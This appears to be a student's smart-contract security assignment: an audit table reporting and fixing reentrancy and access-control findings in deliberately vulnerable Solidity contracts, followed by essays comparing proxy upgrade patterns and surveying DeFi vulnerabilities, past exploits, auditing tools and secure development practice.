


Vulnerability | Location | Risk Explanation | Verdict | Action Taken (Fix)
Reentrancy Attack | VulnerableVault.withdraw() | The function sends Ether to the caller (msg.sender.call{value: amount}()) before updating the user's balance (balances[msg.sender] = 0). A malicious contract can exploit this by re-entering the function through its fallback and draining all funds. | True Positive. Genuine critical vulnerability introduced in Task 5. | Restructured code to follow the Checks-Effects-Interactions (CEI) pattern and added OpenZeppelin's ReentrancyGuard with the nonReentrant modifier in FixedVault.
arbitrary-send-eth (Unprotected Ether Withdrawal) | VulnerableAccess.withdrawAll() | The function transfers the entire contract balance to msg.sender without any access control (e.g., checking if the caller is the admin). | True Positive. Anyone can call this function and steal the funds. | Inherited OpenZeppelin's Ownable contract and applied the onlyOwner modifier to the function in the FixedAccess contract.
arbitrary-send-eth | Attacker.attack() | The contract sends Ether to an arbitrary destination. | False Positive. While dangerous for a standard contract, this is a custom attacker script. Sending Ether to exploit the vault is its intended design. | No fix is required here.

PART 4 — Theoretical Analysis
Task 7: Written Analysis
Question 1 Proxy Patterns Comparison (4–6 paragraphs).
The Transparent Proxy Pattern (TPP) keeps the "management" code separate from the "execution" code by putting the upgrade tools inside the proxy itself. It works like a gatekeeper: if the admin calls the contract, the proxy handles the request to allow an upgrade. If anyone else calls it, the proxy simply passes the message to the main logic contract. While this is a well-tested and simple idea, it makes transactions more expensive (higher gas overhead). This is because the proxy must check who the sender is every single time to make sure an admin isn't accidentally trying to run a normal user function. Older projects, like early versions of dYdX, used this pattern before more efficient options were created.
The Universal Upgradeable Proxy Standard (UUPS) is an improvement over TPP because it moves the upgrade tools out of the proxy and into the main logic contract. This makes the proxy contract very simple and "lightweight," as it only serves as a middleman that forwards calls. Because it doesn't have to check for an admin on every transaction, UUPS is much cheaper for users in terms of gas fees. However, there is a big risk: if a developer forgets to include the upgrade function in a new version of the logic contract, the proxy becomes "bricked." This means it can never be updated again. Modern projects that want to save users money on gas, like Synthetix V3, prefer using UUPS.
The Diamond Pattern (EIP-2535) is a different approach that allows one proxy (the Diamond) to talk to many different logic contracts, called Facets. It uses a central map to look up which function belongs to which facet and sends the request there. This is very useful because Ethereum has a limit on how big a single contract can be (24.576 KB). With a Diamond, you can break a huge project into small pieces. Instead of replacing a massive contract just to fix one small bug, you can just replace one specific facet. Because it is quite complex to build, it is usually used for very large systems; Aavegotchi is the most famous project using this standard.
Managing storage collisions and gas costs is the most important part of keeping these contracts safe. A storage collision happens when the proxy and the logic contract accidentally try to save different data in the same "slot," which breaks the system. TPP and UUPS prevent this by using "Unstructured Storage," which hides the proxy’s data in very distant, random spots in the contract's memory. The Diamond pattern uses a different method called "Diamond Storage," which organizes data into specific groups to keep them separate. In terms of cost, UUPS is the cheapest for users, TPP has a small extra cost on every move, and Diamond is expensive to set up but works well for very large projects.
Upgrade governance (who has the power to change the code) is vital for all three patterns. The power to upgrade a contract should never belong to just one person. Instead, it should be controlled by a group (a Multisig wallet) or a community vote (a DAO) to prevent someone from maliciously changing the code. When picking a pattern, UUPS is the best choice for most normal apps because it is cheap and simple. Transparent Proxies should mostly be avoided unless you have a very specific technical reason to keep the upgrade logic completely separate. Finally, the Diamond Pattern should only be used if your project is too big to fit into one contract and your team is skilled enough to handle its complexity.
Question 2: Smart Contract Security Landscape (5–8 paragraphs)
The smart contract security landscape is a high-stakes environment where a single line of code can lead to the loss of hundreds of millions of dollars. As DeFi protocols grow in complexity, the surface area for attacks expands, necessitating a multi-layered approach to security that combines automated analysis, formal verification, and expert manual review. In the decentralized world, where "code is law," the cost of a mistake is not just a bug report—it is the potential total loss of user capital and trust.
The SWC Registry (Smart Contract Weakness Classification) provides a standardized framework for identifying common flaws. Currently, the top five most prevalent vulnerabilities in DeFi include:
- Reentrancy (SWC-107): Where an external call is made before state changes are finalized, allowing an attacker to re-enter the function.
- Integer Overflow and Underflow (SWC-101): Though largely mitigated by Solidity 0.8.x, it remains a risk in legacy code or "unchecked" blocks.
- Access Control (SWC-105): Where administrative functions (like withdrawAll) are left unprotected or use weak logic.
- Unprotected Selfdestruct (SWC-106): Allowing attackers to kill a contract, often locking funds forever.
- Front-running (SWC-114): Where attackers manipulate the transaction order in the mempool to profit from a pending transaction.
The economics of smart contract exploits reveal that attacks are rarely random; they are highly calculated financial maneuvers. The DAO Hack (2016) resulted in a loss of 3.6 million ETH, leading to a contentious hard fork of the Ethereum network and proving that code bugs can have systemic political consequences. More recently, the Wormhole Bridge exploit ($320M) highlighted the risks of cross-chain infrastructure, where a signature verification flaw allowed the attacker to mint wrapped ETH out of thin air. Finally, the Euler Finance hack ($197M) demonstrated how flash loans can be used to manipulate "donation" logic and create massive bad debt, showing that attackers often spend weeks studying a protocol's economic incentives before striking.
In terms of defense, automated tools are the first line of defense but have specific limitations. Slither (static analysis) is excellent for finding common patterns and naming convention errors in seconds. Mythril uses symbolic execution to find deeper logic paths that simple scanners might miss. Echidna, a fuzzer, generates millions of random inputs to see if it can break defined "invariants" (rules that should always be true). However, these tools cannot understand the "business logic" of a contract. They might find a technical bug, but they won't realize that your interest rate calculation is mathematically skewed or economically unsustainable.
This is why manual auditing by human experts is irreplaceable. Auditors look for high-level architectural flaws and economic manipulation risks that code scanners simply cannot "see." An auditor acts as a professional "adversary," thinking like a hacker to find creative ways to bypass the intended logic. While tools are fast and cheap, manual audits provide the depth necessary to catch complex, multi-step exploits. A professional security strategy must use both: tools for the "low-hanging fruit" and humans for the sophisticated logic.
For a professional blockchain project, a Security Development Lifecycle (SDLC) is mandatory to minimize risk. It should begin with Threat Modeling during the design phase to identify potential attack vectors before a single line of code is written. During development, teams must utilize Unit and Integration Testing with 100% branch coverage to ensure basic functionality. This is followed by running the automated suite (Slither, Mythril, and Echidna) to catch common vulnerabilities early and often.
Before launching to the mainnet, at least two independent External Audits should be performed by reputable firms. However, security does not end at deployment. Post-launch security must include a Bug Bounty program (on platforms like Immunefi) to incentivize white-hat hackers to report bugs rather than exploit them. Additionally, Real-time Monitoring (using tools like Forta) should be implemented to detect and potentially pause the protocol in case of an ongoing attack.
The shift in the industry is moving from "security as a final step" to "security as a continuous process." Protocols that survive the long term are those that treat security not as a hurdle to clear, but as the foundation of their entire architecture. By combining standardized classifications, economic awareness, and a rigorous development lifecycle, developers can significantly reduce the "dark forest" risks of the DeFi ecosystem.

